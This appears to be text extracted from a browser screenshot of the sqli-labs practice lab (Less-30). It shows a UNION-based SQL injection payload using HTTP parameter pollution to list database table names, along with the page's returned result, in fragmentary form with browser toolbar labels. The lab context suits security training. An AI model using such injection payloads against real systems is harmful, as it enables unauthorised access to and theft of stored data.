 192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,(select group_concat(table_n
搜索
bur
10
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-30
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
ryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema='security')--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate